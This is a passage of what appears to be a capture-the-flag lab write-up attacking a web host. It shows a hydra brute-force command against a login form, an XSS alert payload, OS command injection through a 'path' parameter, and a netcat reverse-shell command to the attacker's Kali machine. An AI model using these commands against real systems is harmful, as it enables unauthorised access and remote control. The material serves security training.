



On the HTTP service, inspecting the main page’s source revealed that images were stored in /root/images.

### ii. Robots.txt



Looking at robots.txt gives us info on the errors we get from login.php and gives us a motivational message.

### iii. Login Page



Using the HTTP link provided through nmap’s http enumeration script, we notice the website gives descriptive errors, IE “no username and password found” when both the username and password are incorrect, this will make brute forcing easier as we have a clear indicator of what a failed password attempt looks like.



We used burpsuite to intercept the request to get an idea on what parameters are being passed along with the login page, we noticed that the parameters are “uname”, “password” and “submit”.

Knowing the parameters and the login URL, we used SQLMap to see if any parameter is injectable, but no parameter was injectable.

We found a hint which was commented out in the HTML file for the login page.

We noticed it was encoded by base64 and hence decoded it and found the clue “Hi username, relax it is very simple, it is as it sounds buddy” which made it clear that the username that we’re going to use for brute forcing is “username”.



Since burp intruder is relatively slow at brute force attacks (at least the community version with no plugins), we proceeded to try and brute force the login using hydra with the password list found in FTP earlier, using the command hydra -l username -P website_passlist.txt <IP> http-post-form “/root/log_in/bakri_login.php:uname=^USER^&password=^PASS^:F=wrong Credentials” -vV. This however failed, seems like website_passlist.txt is either a red herring or meant to be used elsewhere.



We tried the same hydra brute force attack again, using the john.lst wordlist in the /usr/share/wordlists directory on Kali, and found a valid password match which was username:nicole.

### iv. User Profile Page





After successfully logging in, we were redirected to the page shown in the screenshot above. The page had multiple other redirect links, which are all listed below.





We found out that there is a file called flag.php mentioned in the HTML file of the B00kYouRProFile.php page and tried to access it however it was not found/ doesn’t exist



We intercepted the request on burp suite, and found a weird cookie in the request headers, likely implying there is a vulnerability from OWASP Top 10 and it is most likely a flag too.

### v. Products Page



From the B00kYourProfile.php page, we accessed the Products page, and found a “mysqli_error($cxn)” error making us suspicious of a MySQL vulnerability. A “more products” link also redirects to a new page.



Seeing the mysql error, we tried to scan for SQL vulnerabilities using sqlmap, however nothing was found.

### vi. Contact Page



The more products page displays a 404 error, but it is just an image, this was likely the hint the robots.txt file was referring to. There is a status query parameter also in the link, which is most likely vulnerable.



We tested the status parameter using sqlmap, and it turned out it is vulnerable to XSS.



We confirmed that this page is vulnerable to XSS attacks by injecting “<script>alert("This page is vulnerable to XSS attacks")</script>” into the HTML page using the URL.

### vii. Feedback Page





Checking the feedback page’s html file we can see that there is another hint commented out that is encoded in base64.



Decoding this hint using the website https://www.base64decode.org/ gives us ?path=.



Using the hint we added ?path=whoami to the url and it shows the command output from the host OS. We know now this page is vulnerable to OS command injection.



We then inputted a net cat command nc <Kali IP> 9001 -e “/bin/sh” that we URL encoded to setup a reverse shell.

### viii. Dirbuster Directory Enumeration



DirBuster is configured with the /dirbuster/directory-list-lowercase-2.3-medium.txt wordlist and 20 threads for optimal performance.

Here are the results of the scan:  


We encountered several 403 Forbidden directories, and no new accessible pages were found.  
  
The 403 Forbidden directories include:

* <Epsilon IP>:80/icons/
* <Epsilon IP>:80/root/
* <Epsilon IP>:80/root/log_in/
* <Epsilon IP>:80/root/images/
* <Epsilon IP>:80/root/log_in/bakri/
* <Epsilon IP>:80/root/log_in/www/
* <Epsilon IP>:80/root/log_in/admin/
* <Epsilon IP>:80/root/log_in/admin/admin/
* <Epsilon IP>:80/icons/small/
* <Epsilon IP>:80/root/log_in/db/
* <Epsilon IP>:80/root/log_in/js/
* <Epsilon IP>:80/root/images/os/

### viii. Dirsearch Directory Enumeration

